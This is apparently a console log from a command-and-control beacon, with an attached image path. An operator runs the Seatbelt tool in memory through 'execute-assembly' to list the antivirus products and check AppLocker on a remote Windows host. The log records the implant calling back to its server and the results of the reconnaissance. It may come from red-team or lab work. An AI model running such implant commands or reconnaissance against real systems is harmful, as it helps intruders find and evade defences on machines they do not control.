 [19/04 20:09:29] tester [5a5e56e5] beacon > execute-assembly /opt/windows/Seatbelt.exe Antivirus AppLocker
[19/04 20:09:29] [*] all credit to @anthemtotheego
[19/04 20:09:31] [*] Agent called server, sent [591.36 Kb]
[19/04 20:09:31] [+] BOF output
                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,
====== AntiVirus ======
Engine : Windows Defender
ProductEXE : windowsdefender://
ReportingEXE : %ProgramFiles%\Windows Defender\MsMpeng.exe
Engine : AVG Antivirus
ProductEXE : C:\Program Files\AVG\Antivirus\wsc_proxy.exe
ReportingEXE : C:\Program Files\AVG\Antivirus\wsc_proxy.exe
====== AppLocker ======
[*] AppIDSvc service is Stopped
[*] Applocker is not running because the AppIDSvc is not running
[*] AppLocker not configured
[*] Completed collection in 0.129 seconds
[19/04 20:09:31] [+] BOF output
[+] execute-assembly finished
[19/04 20:09:31] [+] BOF finished